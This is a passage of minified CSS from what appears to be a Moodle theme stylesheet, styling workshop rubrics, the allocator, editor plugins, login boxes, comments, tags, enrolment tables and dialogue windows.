.fitem{text-align:center}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem .fitemtitle,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem
.fitemtitle{display:none}.path-mod-workshop #id_rubric-grid-wrapper .rubric-grid{margin-left:auto;margin-right:auto}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem .felement,
.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem
.felement{width:100%;margin-left:auto;margin-right:auto}.path-mod-workshop .mform.frozen #id_rubric-grid-wrapper .fitem
.felement{border:none}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem .felement
span{display:block;text-align:center}.path-mod-workshop .assessmentform.rubric.grid #id_rubric-grid-wrapper .fitem .felement span
label{display:block;text-align:center}.path-mod-workshop .mform.frozen .fitem.description.rubric + .fitem .fitemtitle,
.path-mod-workshop .assessmentform.rubric.list #id_rubric-grid-wrapper .fitem
.fitemtitle{display:none}.path-mod-workshop .mform.frozen .fitem.description.rubric + .fitem .fitemtitle + .felement,
.path-mod-workshop .assessmentform.rubric.list .fitem
.felement{width:auto;border:none}.path-mod-workshop .assessmentform.rubric.list .fitem .felement span
input{display:block;float:left}.path-mod-workshop .assessmentform.rubric.list .fitem .felement.fgroup span
label{display:block;margin-left:30px}.path-mod-workshop .manual-allocator
.allocations{margin:0px
auto;width:100%}.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd){background-color:#eee}.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd).highlightreviewerof,
.path-mod-workshop .manual-allocator .allocations tbody tr:nth-of-type(odd).highlightreviewedby{background-color:inherit}.path-mod-workshop .manual-allocator .allocations .peer
.image{margin-right:5px;vertical-align:middle}.path-mod-workshop .manual-allocator .allocations .reviewedby .image,
.path-mod-workshop .manual-allocator .allocations .reviewerof
.image{margin-right:3px;vertical-align:middle}.path-mod-workshop .manual-allocator .allocations .highlightreviewedby .reviewedby,
.path-mod-workshop .manual-allocator .allocations .highlightreviewerof
.reviewerof{background-color:#fff3d2}.path-mod-workshop .manual-allocator .allocations tr
td{vertical-align:top;padding:5px}.path-mod-workshop .manual-allocator .allocations tr td
ul{margin:0px}.path-mod-workshop .manual-allocator .allocations tr td ul
li{list-style:none}.path-mod-workshop .manual-allocator .allocations tr
td.peer{border-left:1px solid #ccc;border-right:1px solid #ccc}.path-mod-workshop .manual-allocator .allocations .reviewedby .info,
.path-mod-workshop .manual-allocator .allocations .peer .info,
.path-mod-workshop .manual-allocator .allocations .reviewerof
.info{font-size:80%;color:#888;font-style:italic}.path-mod-workshop .manual-allocator .allocations .peer
.submission{font-size:90%;margin-top:1em}.path-mod-workshop .random-allocator
.warning{width:100%;margin:0px
auto 15px auto}.accessibilitywarnings
img{max-width:32px;max-height:32px}.atto_backcolor_button .dropdown-menu{min-width:inherit}.atto_charmap_selector
button{width:2em;padding:0
3px}@media (max-width: 768px){.toolbarbreak{display:none}}.atto_emoticon_map
ul{padding:0;margin:0;display:table;width:100%}.atto_emoticon_map
li{display:table-row;white-space:nowrap}.atto_emoticon_map li
div{display:table-cell;padding:0
1em}.atto_equation_library .yui3-tabview-list{border:none}.atto_equation_library .yui3-tab-selected .yui3-tab-label, .yui3-skin-sam #atto_equation_library .yui3-tab-selected .yui3-tab-label:focus, .yui3-skin-sam #atto_equation_library .yui3-tab-selected .yui3-tab-label:hover{background:none;color:black;border-top-left-radius:4px;border-top-right-radius:4px}.atto_equation_library
button{margin:0.25%;min-width:12%}#page-admin-setting-atto_equation_settings .form-defaultinfo{max-height:10em;overflow:auto;padding:5px;min-width:206px}.atto_form
.atto_equation_preview{margin-bottom:0px}.atto_fontcolor_button .dropdown-menu{min-width:inherit}.atto_image_preview{width:100%;height:100%;margin-left:auto;margin-right:auto}.atto_image_preview_box{max-height:200px;margin-bottom:1em;overflow:auto}.editor_atto_content
img{cursor:pointer}.atto_image_size{display:inline-block}.atto_image_size input[type=checkbox]{margin-left:1em;margin-right:1em}.atto_image_size input[type=text]{width:3em}.atto_image_size
label{display:inline-block}#atto_managefiles_manageform
#id_deletefileshdr{display:none}#atto_managefiles_manageform.has-unused-files
#id_deletefileshdr{display:block}#atto_managefiles_manageform
#id_missingfileshdr{display:none}#atto_managefiles_manageform.has-missing-files
#id_missingfileshdr{display:block}div.editor_atto_content td,
div.editor_atto_content th,
div.editor_atto_content
caption{border:1px
dashed #BBB;position:relative;min-width:30px;height:13px}div.editor_atto_content
caption{height:auto}div.availablecolors{max-width:55%;display:inline-block;vertical-align:middle}div.availablecolors label:not(.hideborder){border:1px
solid #ddd}div.availablecolors
label{border-radius:4px;display:inline-block;font-size:0.1em;padding:2px;padding-left:22px}div.availablecolors label input[type="radio"]{float:none;margin:0;margin-left:-15px}input[name="bordersize"],input[name="width"]{margin-right:0.3em}#tinymce_managefiles_manageform.hasunusedfiles
.managefilesstatus{display:none}#tinymce_managefiles_manageform.hasmissingfiles
.managefilesstatus{display:inline}#tinymce_managefiles_manageform
#id_deletefiles{display:none}#tinymce_managefiles_manageform.hasunusedfiles
#id_deletefiles{display:block}#tinymce_managefiles_manageform #id_deletefiles
.felement.fcheckbox{display:none}#tinymce_managefiles_manageform #id_deletefiles
.felement.fcheckbox.isunused{display:block}.layout-option-noheader #page-header,.layout-option-nonavbar #page-navbar,.layout-option-nofooter #page-footer,.layout-option-nocourseheader .course-content-header,.layout-option-nocoursefooter .course-content-footer{display:none}.empty-region-side-pre #block-region-side-pre,.empty-region-side-post #block-region-side-post,.jsenabled.docked-region-side-post #block-region-side-post,.jsenabled.docked-region-side-pre #block-region-side-pre{display:none}.content-only #region-main.span9,.empty-region-side-post #region-bs-main-and-pre.span9,.empty-region-side-pre #region-bs-main-and-post.span9,.empty-region-side-post #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-post #region-bs-main-and-pre.span9,.jsenabled.docked-region-side-post #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-pre #region-bs-main-and-post.span9{width:100%}.empty-region-side-pre #region-bs-main-and-pre.span9 #region-main,.jsenabled.docked-region-side-pre #region-bs-main-and-pre.span9 #region-main{float:none;width:100%}.empty-region-side-pre #region-bs-main-and-post.span9 #region-main.span8,.jsenabled.docked-region-side-pre #region-bs-main-and-post.span9 #region-main.span8{float:right}.content-only #region-main-box,.content-only #region-main{width:100%}.empty-region-side-pre.used-region-side-post #region-main{width:100%}.empty-region-side-post.used-region-side-pre #region-main-box{width:100%}.jsenabled.docked-region-side-pre.empty-region-side-pre.used-region-side-post #region-main{width:100%}.jsenabled.docked-region-side-post.empty-region-side-post.used-region-side-pre #region-main-box{width:100%}.empty-region-side-post.used-region-side-pre #region-main.span8,.jsenabled.docked-region-side-post.used-region-side-pre #region-main.span8{width:74.46808511%;*width:74.41489362%}.empty-region-side-post.used-region-side-pre #block-region-side-pre.span4,.jsenabled.docked-region-side-post.used-region-side-pre #block-region-side-pre.span4{width:23.40425532%;*width:23.35106383%}.dir-ltr,.mdl-left,.dir-rtl .mdl-right{text-align:left}.dir-rtl,.mdl-right,.dir-rtl .mdl-left{text-align:right}#add,#remove,.centerpara,.mdl-align{text-align:center}a.dimmed,a.dimmed:link,a.dimmed:visited,a.dimmed_text,a.dimmed_text:link,a.dimmed_text:visited,.dimmed_text,.dimmed_text a,.dimmed_text a:link,.dimmed_text a:visited,.usersuspended,.usersuspended a,.usersuspended a:link,.usersuspended a:visited,.dimmed_category,.dimmed_category
a{color:#999}.activity.label
.dimmed_text{opacity:.5;filter:alpha(opacity=50)}.unlist,.unlist li,.inline-list,.inline-list li,.block .list,.block .list li,.section li.activity,.section li.movehere,.tabtree
li{list-style:none;margin:0;padding:0}.inline,.inline-list
li{display:inline}.notifytiny{font-size:10.5px}.notifytiny li,.notifytiny
td{font-size:100%}.red,.notifyproblem{color:#b94a48}.green,.notifysuccess{color:#468847}.highlight{background:#d9edf7}.reportlink{text-align:right}a.autolink.glossary:hover{cursor:help}.collapsibleregioncaption{white-space:nowrap}.pagelayout-mydashboard.jsenabled
.collapsibleregioncaption{cursor:pointer}.collapsibleregioncaption
img{vertical-align:middle}.jsenabled
.hiddenifjs{display:none}.visibleifjs{display:none}.jsenabled
.visibleifjs{display:inline}.jsenabled
.collapsibleregion{overflow:hidden}.jsenabled .collapsed
.collapsibleregioninner{visibility:hidden}.collapsible-actions{display:none;text-align:right}.dir-rtl .collapsible-actions{text-align:left}.jsenabled .collapsible-actions{display:block}.collapsible-actions
.collapseexpand{padding-left:20px;background:url(/theme/image.php/times/core/1702984055/t/collapsed) 2px center no-repeat}.dir-rtl .collapsible-actions
.collapseexpand{padding-right:20px;padding-left:0;background:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl) right center no-repeat}.collapsible-actions .collapse-all,.dir-rtl .collapsible-actions .collapse-all{background-image:url(/theme/image.php/times/core/1702984055/t/expanded)}.yui-overlay .yui-widget-bd{background-color:#FFEE69;border:1px
solid #A6982B;border-top-color:#D4C237;color:#000;left:0;padding:2px
5px;position:relative;top:0;z-index:1}.clearer{background:transparent;border-width:0;clear:both;display:block;height:1px;margin:0;padding:0}.bold,.warning,.errorbox .title,.pagingbar .title,.pagingbar
.thispage{font-weight:bold}img.resize{height:1em;width:1em}.block img.resize,.breadcrumb
img.resize{height:.9em;width:.8em}img.icon{height:16px;vertical-align:text-bottom;width:16px;padding-right:6px}.dir-rtl
img.icon{padding-left:6px;padding-right:0}img.iconsmall{height:12px;margin-right:3px;vertical-align:middle;width:12px}img.iconhelp,.helplink
img{height:16px;padding-left:3px;vertical-align:text-bottom;width:16px}h1 img.iconhelp,h1 img.icon,h2 img.iconhelp,h2 img.icon,h3 img.iconhelp,h3 img.icon,h4 img.iconhelp,h4 img.icon,h5 img.iconhelp,h5 img.icon,h6 img.iconhelp,h6
img.icon{vertical-align:middle;padding:4px}.dir-rtl img.iconhelp,.dir-rtl .helplink
img{padding-right:3px;padding-left:0}img.iconlarge{height:24px;width:24px;vertical-align:middle}img.iconsort{vertical-align:text-bottom;padding-left:.3em;margin-bottom:.15em}.dir-rtl
img.iconsort{padding-right:.3em;padding-left:0}img.icontoggle{height:17px;vertical-align:middle;width:50px}img.iconkbhelp{height:17px;width:49px}img.icon-pre,.dir-rtl img.icon-post{padding-right:3px;padding-left:0}img.icon-post,.dir-rtl img.icon-pre{padding-left:3px;padding-right:0}.boxaligncenter{margin-left:auto;margin-right:auto}.boxalignright{margin-left:auto;margin-right:0}.boxalignleft{margin-left:0;margin-right:auto}.boxwidthnarrow{width:30%}.boxwidthnormal{width:50%}.boxwidthwide{width:80%}.headermain{font-weight:bold}#maincontent{display:block;height:1px;overflow:hidden}img.uihint{cursor:help}#addmembersform
table{margin-left:auto;margin-right:auto}table.flexible
.emptyrow{display:none}img.emoticon{vertical-align:middle;width:15px;height:15px}form.popupform,form.popupform
div{display:inline}.arrow_button
input{overflow:hidden}.action-icon
img.smallicon{vertical-align:text-bottom;margin:0
.3em}.no-overflow{overflow:auto;padding-bottom:1px}.pagelayout-report .no-overflow{overflow:visible}.no-overflow>.generaltable{margin-bottom:0}.accesshide{position:absolute;left:-10000px;font-weight:normal;font-size:1em}.dir-rtl
.accesshide{top:-30000px;left:auto}span.hide,div.hide{display:none}a.skip-block,a.skip{position:absolute;top:-1000em;font-size:.85em;text-decoration:none}a.skip-block:focus,a.skip-block:active,a.skip:focus,a.skip:active{position:static;display:block}.skip-block-to{display:block;height:1px;overflow:hidden}.addbloglink{text-align:center}.blog_entry
.audience{text-align:right;padding-right:4px}.blog_entry
.tags{margin-top:15px}.blog_entry .tags .action-icon
img.smallicon{height:16px;width:16px}.blog_entry
.content{margin-left:43px}#page-group-index
#groupeditform{text-align:center}#doc-contents
h1{margin:1em
0 0 0}#doc-contents
ul{margin:0;padding:0;width:90%}#doc-contents ul
li{list-style-type:none}.groupmanagementtable
td{vertical-align:top}.groupmanagementtable #existingcell,.groupmanagementtable
#potentialcell{width:42%}.groupmanagementtable
#buttonscell{width:16%}.groupmanagementtable #buttonscell p.arrow_button
input{width:auto;min-width:80%;margin:0
auto}.groupmanagementtable #removeselect_wrapper,.groupmanagementtable
#addselect_wrapper{width:100%}.groupmanagementtable #removeselect_wrapper label,.groupmanagementtable #addselect_wrapper
label{font-weight:normal}.dir-rtl .groupmanagementtable
p{text-align:right}#group-usersummary{width:14em}.groupselector{margin-top:3px;margin-bottom:3px;display:inline-block}.groupselector
label{display:inline-block}.loginbox{margin:15px;overflow:visible}.loginbox.twocolumns{margin:15px}.loginbox h2,.loginbox
.subcontent{margin:5px;padding:10px;text-align:center}.loginbox .loginpanel
.desc{margin:0;padding:0;margin-bottom:5px;margin-top:15px}.loginbox .signuppanel
.subcontent{text-align:left}.dir-rtl .loginbox .signuppanel
.subcontent{text-align:right}.loginbox
.loginsub{margin-left:0;margin-right:0}.loginbox .guestsub,.loginbox .forgotsub,.loginbox
.potentialidps{margin:5px
12%}.loginbox .potentialidps
.potentialidplist{margin-left:40%}.loginbox .potentialidps .potentialidplist
div{text-align:left}.loginbox
.loginform{margin-top:1em;text-align:left}.loginbox .loginform .form-label{float:left;text-align:right;width:49%;white-space:nowrap}.loginbox .loginform .form-input{float:right;width:50%}.loginbox .loginform .form-input
input{width:6em}.loginbox
.signupform{margin-top:1em;text-align:center}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48%;border:0;margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;float:left;margin-left:2.76243%;min-height:30px;margin-bottom:-2000px;padding-bottom:2000px}.dir-rtl .loginbox.twocolumns .loginpanel,.dir-rtl .loginbox.twocolumns
.signuppanel{float:right}.loginbox .potentialidp
.smallicon{vertical-align:text-bottom;margin:0
.3em}.notepost{margin-bottom:1em}.notepost
.userpicture{float:left;margin-right:5px}.notepost .content,.notepost
.footer{clear:both}.notesgroup{margin-left:20px}.path-my .coursebox
.overview{margin:15px
30px 10px 30px}.path-my .coursebox
.info{float:none;margin:0}.mod_introbox{padding:10px}table.mod_index{width:100%}.comment-ctrl{font-size:12px;display:none;margin:0;padding:0}.comment-ctrl
h5{margin:0;padding:5px}.comment-area{max-width:400px;padding:5px}.comment-area
textarea{width:100%;overflow:auto}.comment-area
textarea.fullwidth{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment-area
.fd{text-align:right}.comment-meta
span{color:gray}.comment-link
img{vertical-align:text-bottom}.comment-list{font-size:11px;overflow:auto;list-style:none;padding:0;margin:0}.comment-list
li{margin:2px;list-style:none;margin-bottom:5px;clear:both;padding:.3em;position:relative}.comment-list
li.first{display:none}.comment-paging{text-align:center}.comment-paging
.pageno{padding:2px}.comment-paging
.curpage{border:1px
solid #CCC}.comment-message
.picture{width:20px;float:left}.dir-rtl .comment-message
.picture{float:right}.comment-message
.text{margin:0;padding:0}.comment-message .text
p{padding:0;margin:0
18px 0 0}.comment-delete{position:absolute;top:0;right:0;margin:.3em}.dir-rtl .comment-delete{position:absolute;left:0;right:auto;margin:.3em}.comment-report-selectall{display:none}.comment-link{display:none}.jsenabled .comment-link{display:block}.jsenabled
.showcommentsnonjs{display:none}.jsenabled .comment-report-selectall{display:inline}.completion-expired{background:#f2dede}.completion-expected{font-size:10.5px}.completion-sortchoice,.completion-identifyfield{font-size:10.5px;vertical-align:bottom}.completion-progresscell{text-align:right}.completion-expired .completion-expected{font-weight:bold}#page-tag-coursetags_edit
.coursetag_edit_centered{position:relative;width:600px;margin:20px
auto}#page-tag-coursetags_edit
.coursetag_edit_row{clear:both}#page-tag-coursetags_edit .coursetag_edit_row
.coursetag_edit_left{float:left;width:50%;text-align:right}#page-tag-coursetags_edit .coursetag_edit_row
.coursetag_edit_right{margin-left:50%}#page-tag-coursetags_edit
.coursetag_edit_input3{display:none}#page-tag-coursetags_more
.coursetag_more_large{font-size:120%}#page-tag-coursetags_more
.coursetag_more_small{font-size:80%}#page-tag-coursetags_more
.coursetag_more_link{font-size:80%}#tag-description,#tag-blogs{width:100%}#tag-management-box{margin-bottom:10px;line-height:20px}#tag-user-table{padding:3px;clear:both;width:100%}#tag-user-table{*zoom:1}#tag-user-table:before,#tag-user-table:after{display:table;content:"";line-height:0}#tag-user-table:after{clear:both}img.user-image{height:100px;width:100px}#small-tag-cloud-box{width:300px;margin:0
auto}#big-tag-cloud-box{width:600px;margin:0
auto;float:none}ul#tag-cloud-list{list-style:none;padding:5px;margin:0}ul#tag-cloud-list
li{margin:0;display:inline;list-style-type:none}#tag-search-box{text-align:center;margin:10px
auto}#tag-search-results-container{padding:0;width:100%}#tag-search-results{padding:0;margin:15px
20% 0 20%;float:left;width:60%;display:block}#tag-search-results
li{width:30%;float:left;padding-left:1%;text-align:left;line-height:20px;padding-right:1%;list-style:none}span.flagged-tag,tr.flagged-tag,span.flagged-tag a,tr.flagged-tag
a{color:#b94a48}.tag-management-table td,.tag-management-table
th{vertical-align:middle;padding:4px}.tag-management-table tr td.tageditingon .displaytagname,.tag-management-table td
.edittagname{display:none}.tag-management-table tr td.tageditingon
.edittagname{display:inherit;position:relative}.tag-management-table tr td.tageditingon .edittagname
.editinstructions{margin-right:-300px;margin-left:0}.tag-management-table tr td .tagnameedit
img{opacity:.2}.tag-management-table tr:hover td .tagnameedit img,.tag-management-table tr td .tagnameedit:focus
img{opacity:1}.tag-management-table tr:hover td.tageditingon .tagnameedit
img{opacity:.2}h2.tag-heading,div#tag-description,div#tag-blogs,body.tag
.managelink{padding:5px}.tag_cloud
.s20{font-size:1.5em;font-weight:bold}.tag_cloud
.s19{font-size:1.5em}.tag_cloud
.s18{font-size:1.4em;font-weight:bold}.tag_cloud
.s17{font-size:1.4em}.tag_cloud
.s16{font-size:1.3em;font-weight:bold}.tag_cloud
.s15{font-size:1.3em}.tag_cloud
.s14{font-size:1.2em;font-weight:bold}.tag_cloud
.s13{font-size:1.2em}.tag_cloud .s12,.tag_cloud
.s11{font-size:1.1em;font-weight:bold}.tag_cloud .s10,.tag_cloud
.s9{font-size:1.1em}.tag_cloud .s8,.tag_cloud
.s7{font-size:1em;font-weight:bold}.tag_cloud .s6,.tag_cloud
.s5{font-size:1em}.tag_cloud .s4,.tag_cloud
.s3{font-size:.9em;font-weight:bold}.tag_cloud .s2,.tag_cloud
.s1{font-size:.9em}.tag_cloud
.s0{font-size:.8em}#webservice-doc-generator
td{text-align:left;border:0
solid black}.smartselect{position:absolute}.smartselect
.smartselect_mask{background-color:#fff}.smartselect
ul{padding:0;margin:0}.smartselect ul
li{list-style:none}.smartselect
.smartselect_menu{margin-right:5px}.safari .smartselect
.smartselect_menu{margin-left:2px}.smartselect .smartselect_menu,.smartselect
.smartselect_submenu{border:1px
solid #000;background-color:#FFF;display:none}.smartselect .smartselect_menu.visible,.smartselect
.smartselect_submenu.visible{display:block}.smartselect .smartselect_menu_content ul
li{position:relative;padding:2px
5px}.smartselect .smartselect_menu_content ul li
a{color:#333;text-decoration:none}.smartselect .smartselect_menu_content ul li
a.selectable{color:inherit}.smartselect
.smartselect_submenuitem{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed);background-repeat:no-repeat;background-position:100%}.smartselect.spanningmenu
.smartselect_submenu{position:absolute;top:-1px;left:100%}.smartselect.spanningmenu .smartselect_submenu
a{white-space:nowrap;padding-right:16px}.smartselect.spanningmenu .smartselect_menu_content ul li a.selectable:hover{text-decoration:underline}.smartselect.compactmenu
.smartselect_submenu{position:relative;margin:2px
-3px;margin-left:10px;display:none;border-width:0;z-index:1010}.smartselect.compactmenu
.smartselect_submenu.visible{display:block}.smartselect.compactmenu
.smartselect_menu{z-index:1000;overflow:hidden}.smartselect.compactmenu .smartselect_submenu
.smartselect_submenu{z-index:1020}.smartselect.compactmenu .smartselect_submenuitem:hover>.smartselect_menuitem_label{font-weight:bold}#page-admin-registration-register
.registration_textfield{width:300px}.userenrolment{width:100%;border-collapse:collapse}.userenrolment
tr{vertical-align:top}.userenrolment
td{padding:0;height:41px}.userenrolment
.subfield{margin-right:5px}.userenrolment .col_userdetails
.subfield_picture{float:left}.userenrolment
.col_lastseen{width:150px}.userenrolment
.col_role{width:262px}.userenrolment .col_role .roles,.userenrolment .col_group
.groups{margin-right:30px}.userenrolment .col_role .role,.userenrolment .col_group
.group{float:left;padding:3px;margin:3px;white-space:nowrap}.userenrolment .col_role .role a,.userenrolment .col_group .group
a{margin-left:3px;cursor:pointer}.userenrolment .col_role .addrole,.userenrolment .col_group
.addgroup{float:right;padding:3px;margin:3px}.userenrolment .col_role .addrole>a:hover,.userenrolment .col_group .addgroup>a:hover{border-bottom:1px solid #666}.userenrolment .col_role .addrole img,.userenrolment .col_group .addgroup
img{vertical-align:baseline}.dir-rtl .userenrolment .col_role
.role{float:right}.userenrolment .hasAllRoles .col_role
.addrole{display:none}.userenrolment .col_enrol
.enrolment{float:left;padding:3px;margin:3px}.userenrolment .col_enrol .enrolment
a{float:right;margin-left:3px}#page-enrol-users
.enrol_user_buttons{float:right}#page-enrol-users .enrol_user_buttons
.enrolusersbutton{display:inline}#page-enrol-users .enrol_user_buttons .enrolusersbutton div,#page-enrol-users .enrol_user_buttons .enrolusersbutton
form{display:inline;margin-right:0}#page-enrol-users
#filterform{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block}#page-enrol-users #filterform
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}#page-enrol-users #filterform
.fitem{display:inline-block;line-height:40px;margin-right:.3em;white-space:nowrap}#page-enrol-users #filterform .fitem
label{display:inline;line-height:20px;padding-right:.3em}#page-enrol-users #filterform .fitem :before,#page-enrol-users #filterform .fitem :after{display:inline}#page-enrol-users #filterform div,#page-enrol-users #filterform
fieldset{display:inline;float:none;clear:none;width:auto;margin:0}#page-enrol-users #filterform select,#page-enrol-users #filterform .ftext
input{width:7em}#page-enrol-users #filterform input,#page-enrol-users #filterform
select{margin-bottom:0}#page-enrol-users .user-enroller-panel .uep-search-results .user
.details{width:237px}#page-enrol-users .user-enroller-panel .uep-search-results .cohort
.details{width:237px}.dir-rtl#page-enrol-users .col_userdetails
.subfield_picture{float:right}.dir-rtl#page-enrol-users
.enrol_user_buttons{float:left}.dir-rtl#page-enrol-users .enrol_user_buttons
.enrolusersbutton{margin-left:0;margin-right:1em}.dir-rtl#page-enrol-users .enrol_user_buttons .enrolusersbutton
div{margin-left:0}.dir-rtl#page-enrol-users #filterform
.fitem{margin-right:0;margin-left:.3em}.dir-rtl#page-enrol-users #filterform .fitem
label{padding-right:0;padding-left:.3em}#page-enrol-users .enrol-users-page-action
input{margin-left:0}.dir-rtl
.headermain{float:right}.dir-rtl
.headermenu{float:left}.dir-rtl .loginbox .loginform .form-label{float:right;text-align:left}.dir-rtl .loginbox .loginform .form-input{text-align:right;margin-right:1%}.dir-rtl .yui3-menu-hidden{left:0}#page-admin-roles-define.dir-rtl #rolesform
.felement{margin-right:180px}#page-message-edit.dir-rtl table.generaltable
th.c0{text-align:right}.corelightbox{background-color:#CCC;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.corelightbox
img{position:fixed;top:50%;left:50%}.mod-indent-outer{display:table}.mod-indent{display:table-cell}.label .mod-indent{float:left;padding-top:20px}.mod-indent-1{width:30px}.mod-indent-2{width:60px}.mod-indent-3{width:90px}.mod-indent-4{width:120px}.mod-indent-5{width:150px}.mod-indent-6{width:180px}.mod-indent-7{width:210px}.mod-indent-8{width:240px}.mod-indent-9{width:270px}.mod-indent-10{width:300px}.mod-indent-11{width:330px}.mod-indent-12{width:360px}.mod-indent-13{width:390px}.mod-indent-14{width:420px}.mod-indent-15{width:450px}.mod-indent-16{width:480px}.mod-indent-huge{width:480px}.resourcecontent .mediaplugin_mp3
object{height:25px;width:600px}.resourcecontent
audio.mediaplugin_html5audio{width:600px}.resourceimage{max-width:100%}.mediaplugin_mp3
object{height:15px;width:300px}audio.mediaplugin_html5audio{width:300px}.core_media_preview.pagelayout-embedded
#content{padding:0}.core_media_preview.pagelayout-embedded
#maincontent{height:0}body#page-lib-editor-tinymce-plugins-moodlemedia-preview{padding:0;margin:0;min-width:0;background:none}.dir-rtl .ygtvtn,.dir-rtl .ygtvtm,.dir-rtl .ygtvtmh,.dir-rtl .ygtvtmhh,.dir-rtl .ygtvtp,.dir-rtl .ygtvtph,.dir-rtl .ygtvtphh,.dir-rtl .ygtvln,.dir-rtl .ygtvlm,.dir-rtl .ygtvlmh,.dir-rtl .ygtvlmhh,.dir-rtl .ygtvlp,.dir-rtl .ygtvlph,.dir-rtl .ygtvlphh,.dir-rtl .ygtvdepthcell,.dir-rtl .ygtvok,.dir-rtl .ygtvok:hover,.dir-rtl .ygtvcancel,.dir-rtl .ygtvcancel:hover{width:18px;height:22px;background-image:url(/theme/image.php/times/theme/1702984055/yui2-treeview-sprite-rtl);background-repeat:no-repeat;cursor:pointer}.dir-rtl
.ygtvtn{background-position:0 -5600px}.dir-rtl
.ygtvtm{background-position:0 -4000px}.dir-rtl .ygtvtmh,.dir-rtl
.ygtvtmhh{background-position:0 -4800px}.dir-rtl
.ygtvtp{background-position:0 -6400px}.dir-rtl .ygtvtph,.dir-rtl
.ygtvtphh{background-position:0 -7200px}.dir-rtl
.ygtvln{background-position:0 -1600px}.dir-rtl
.ygtvlm{background-position:0 0}.dir-rtl .ygtvlmh,.dir-rtl
.ygtvlmhh{background-position:0 -800px}.dir-rtl
.ygtvlp{background-position:0 -2400px}.dir-rtl .ygtvlph,.dir-rtl
.ygtvlphh{background-position:0 -3200px}.dir-rtl
.ygtvdepthcell{background-position:0 -8000px}.dir-rtl
.ygtvok{background-position:0 -8800px}.dir-rtl .ygtvok:hover{background-position:0 -8844px}.dir-rtl
.ygtvcancel{background-position:0 -8822px}.dir-rtl .ygtvcancel:hover{background-position:0 -8866px}.dir-rtl.yui-skin-sam .yui-panel
.hd{text-align:right}.dir-rtl .yui-skin-sam .yui-layout .yui-layout-unit div.yui-layout-bd{text-align:right}.dir-rtl .clearlooks2.ie9 .mceAlert .mceMiddle span,.dir-rtl .clearlooks2 .mceConfirm .mceMiddle
span{top:44px}.dir-rtl .o2k7Skin table,.dir-rtl .o2k7Skin tbody,.dir-rtl .o2k7Skin a,.dir-rtl .o2k7Skin img,.dir-rtl .o2k7Skin tr,.dir-rtl .o2k7Skin div,.dir-rtl .o2k7Skin td,.dir-rtl .o2k7Skin iframe,.dir-rtl .o2k7Skin span,.dir-rtl .o2k7Skin *,.dir-rtl .o2k7Skin .mceText,.dir-rtl .o2k7Skin .mceListBox
.mceText{text-align:right}.path-rating
.ratingtable{width:100%;margin-bottom:1em}.path-rating .ratingtable
th.rating{width:100%}.path-rating .ratingtable td.rating,.path-rating .ratingtable
td.time{white-space:nowrap;text-align:center}.initialbar a,.initialbar
strong{padding-left:3px;padding-right:3px}.moodle-dialogue-base .moodle-dialogue-lightbox{background-color:#AAA}.moodle-dialogue-base .hidden,.moodle-dialogue-base .moodle-dialogue-hidden{display:none}.no-scrolling{overflow:hidden}.moodle-dialogue-base .moodle-dialogue-fullscreen{left:0;top:0;right:0;bottom:-50px;position:fixed}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-content{overflow:auto}.moodle-dialogue-base .moodle-dialogue-fullscreen
.closebutton{width:28px;height:16px;background-size:100%}.moodle-dialogue-base .moodle-dialogue{padding:0;margin:0;background:none;border:none;z-index:600;outline:#000 dotted 0}.moodle-dialogue-base .moodle-dialogue-wrap{margin-top:-3px;margin-left:-3px;background-color:#fff;border:1px
solid #ccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd,.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd.yui3-widget-hd{margin:0;padding:5px;font-size:12px;font-weight:normal;letter-spacing:1px;color:#333;text-align:center;text-shadow:1px 1px 1px #fff;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;border-bottom:1px solid #bbb;background:#ccc;background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom, #fff, #ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);filter:0}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd
h1{margin:0;padding:0;display:inline;font-size:100%;font-weight:bold}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd .yui3-widget-buttons{padding:5px}.moodle-dialogue-base
